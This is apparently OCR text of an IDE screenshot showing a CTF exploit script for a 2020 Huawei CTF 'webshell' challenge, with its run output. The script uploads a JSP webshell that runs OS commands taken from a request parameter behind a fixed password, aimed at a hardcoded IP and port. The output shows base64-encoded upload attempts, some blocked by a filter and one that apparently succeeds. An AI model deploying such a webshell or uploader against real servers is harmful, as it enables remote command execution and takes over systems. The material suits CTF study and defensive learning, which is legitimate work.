 Project
getFlag2.py
xybexp/exp.py
web1.py
hids/exp.py
webshell_1/exp.py
index.html
app.py
1: Project
Web ~/CTF/出题/Web
0xGame
2018DDCTF
2019SUCTF
2020_1024
2020_Hackergame
2020axb
2020BalsnCTF
2020Byte
2020CISCN
2020dfjk
2020dhb
2020HECTF
2020HuaweiCTF
hids
webshell_1
exp.py
hids.zip
2020hxb
2020isoon
2020N1CTF
2020NCTF
2 import random
3 import base64
4 req = requests.Session()
5 url = "http://124.70.221.177:31761/"
6 def generate_random_str(randomlength=64):
7 random_str = ''
8 base_str = 'ABCDEFGHIGKLMNOPQRSTUVWXYZabcdefghigklmnopqrstuvwxyz0123456789'
9 length = len(base_str) - 1
10 for i in range(randomlength):
11 random_str += base_str[random.randint(0, length)]
12 return random_str
13 def upload():
14 payload = """<%
15 if("123".equals(request.getParameter("pwd"))){
16 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
17 int a = -1;
18 byte[] b = new byte[2048];
19 out.print("<pre>");
20 while((a=in.read(b))!=-1){
21 out.println(new String(b));
22 }
23 out.print("</pre>");
upload()
Run: exp (1)
/Users/dkk/anaconda3/bin/python3 /Users/dkk/CTF/出题/Web/2020HuaweiCTF/webshell_1/exp.py
Z3NPZWhGenZncGQ1YVV2c3BFM3lvRzdGUHFCbzBQSGl5bjRtOXN5MlhRT3UyR3ROcEFvbHViZGlITVBxdlBTZjwlCmlmKCIxMjMiLmVxdWFscyhyZXF1ZXN0LmdldFBhcmFtZXRlcigicHdk
upload/c7139723-9103-46e7-8d79-90673d2e76df.jsp
it's a webshell, hacker!
R0Q2aElUOHhnZ0txc0s5bmhzeDZDZzhiaVdNMExWTExuZnAyTWRSUmduUmtyVEswY0JFR1RSODdIUEdOQ2M1YTwlCmlmKCIxMjMiLmVxdWFscyhyZXF1ZXN0LmdldFBhcmFtZXRlcigicHdk
upload/e8ab6ab3-44ce-4aec-a30e-c998cfe00a06.jsp
it's a webshell, hacker!
NnJNdFJwTzMxZVB0RGF3QlNCZ0xYWXdLV2FyeE9NT3NBNXdVTUdGN0Q2dkdwRXNZM0NwbXR6YXNhSERkNlNxbTwlCmlmKCIxMjMiLmVxdWFscyhyZXF1ZXN0LmdldFBhcmFtZXRlcigicHdk
upload/43eabee2-c9cc-4cd7-990f-56dabdce0acf.jsp
6rMtRpO31ePtDawBSBgLXYwKWarxOMOsA5wUMGF7D6vGpEsY3CpmtzasaHDd6SqmikNvqocvZgAuWaLDhb6PgGXCBb1oG0G8H6UzaNahvCfNgxTgsYkvM89NyfX98m3g
YnhjOXozdWtPRjM5YXlTYnNsdXRRblBxeENVUHRLN1VoNmxJWEtYQnBoMGg0blB3cVBndk9XWUlrOU9aSzVCVzwlCmlmKCIxMjMiLmVxdWFscyhyZXF1ZXN0LmdldFBhcmFtZXRlcigicHdk
upload/45f67f41-8425-44cb-91a4-dbd153b80b63.jsp
it's a webshell, hacker!
7: Structure
2: Favorites
4: Run
6: TODO
9: Version Control
Terminal
Python Console